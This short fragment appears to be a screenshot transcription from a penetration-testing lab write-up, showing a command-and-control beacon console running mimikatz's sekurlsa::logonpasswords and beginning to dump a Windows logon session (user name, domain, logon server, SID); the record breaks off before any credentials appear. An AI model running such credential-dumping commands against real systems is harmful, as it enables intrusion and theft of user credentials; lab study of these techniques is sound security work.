 beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 750674 bytes
[+] received output:
Authentication Id : 0 ; 330906 (00000000:00050c9a)
Session : Interactive from 1
User Name : liukaifeng01
Domain : GOD
Logon Server : OWA
Logon Time : 2025/5/10 16:23:26
SID : S-1-5-21-2952760202-1353902439-2381784089-1000